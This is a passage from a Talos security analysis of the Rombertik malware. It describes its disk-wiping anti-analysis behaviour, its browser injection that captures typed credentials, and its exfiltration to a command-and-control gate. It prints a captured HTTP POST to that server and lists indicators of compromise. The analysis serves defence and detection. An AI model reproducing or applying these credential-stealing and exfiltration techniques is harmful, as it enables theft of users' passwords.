Once the computer is restarted, the victim's computer will be stuck at this screen until the Operating System is reinstalled:

Effectively, Rombertik begins to behave like a [wiper malware](http://blogs.cisco.com/talos/wiper-malware) sample, trashing the user's computer if it detects it's being analyzed. While Talos has observed anti-analysis and antidebugging techniques in malware samples in the past, Rombertik is unique in that it actively attempts to destroy the computer's data if it detects certain attributes associated with malware analysis.

### **The Actual Malware**

At this point, Rombertik will assume that all anti-analysis checks have passed and will actually begin doing what was originally intended — stealing user data. Rombertik will scan the user's currently running process to determine if a web browser is currently running. If Rombertik detects an instance of Firefox, Chrome, or Internet Explorer, it will inject itself into the process and hook API functions that handle plain text data. Once accomplished, Rombertik is then able to read any plain-text data the user might type into their browser and capture this input before it gets encrypted if the input is to be sent over HTTPS. This enables the malware to collect data such as usernames and passwords from almost any website. Rombertik does not target any site in particular, such as banking sites, but instead, attempts to steal sensitive information from as many websites as possible. The collected data is then Base64 encoded and forwarded to www.centozos.org.in/don1/gate.php (in this example)

over HTTP with no encryption.| <b>Stream Content</b> |                                                                                                                                                                     |  |  |                                                                                                                  |  |
|-----------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|------------------------------------------------------------------------------------------------------------------|--|
| Content-Length: 124   | POST /don1/gate.php HTTP/1.1<br>Content-Type: application/x-www-form-urlencoded<br>User-Agent: runscope/0.1<br>HOST: www.centozos.org.in<br>cache-control: no-cache |  |  | name=&host=fakesite.com&browser=Chrome wsA&post=TXlvc2vybmFtzT10zxN0dxNyJk15UGFzc3dvcmQ9dGvzdHBhc3MmU3vibwl0PvN1 |  |
| YmlpdA--              |                                                                                                                                                                     |  |  |                                                                                                                  |  |
|                       | $1.1.1.2:1562 - 1.1.1.1:80$ (304 bytes)                                                                                                                             |  |  |                                                                                                                  |  |

## **Coverage and Indicators of Compromise**

#### **Sample Analysed (SHA256)**

0d11a13f54d6003a51b77df355c6aa9b1d9867a5af7661745882b61d9b75bccf

#### **Command-and-Control Servers**

www.centozos[.]org[.]in

### **Conclusion**

Rombertik is a complex piece of malware with several layers of obfuscation and anti-analysis functionality that is ultimately designed to steal user data. Good security practices, such as making sure anti-virus software is installed and kept up-to-date, not clicking on attachments from unknown senders, and ensuring robust security policies are in place for email (such as blocking certain attachment types) can go a long way when it comes to protecting users. However, a defense in depth approach that covers the entire attack continuum can help identify malware and assist in remediation in the event that an attacker finds a way to evade detection initially.

For Talos, understanding how malware changes and evolves is essential to developing detection content and ensuring that static, dynamic, and automated analysis tools remain effective. We must adapt, change, and respond accordingly to address the evolving threat landscape. Looking forward, Talos expects these methods and behaviors to be adopted by other threat actors in the future.

### **Protecting Users From These Threat**

We encourage organizations to consider security best practices, starting with a threat-centric approach that implements protections across the extended network and across the full attack continuum.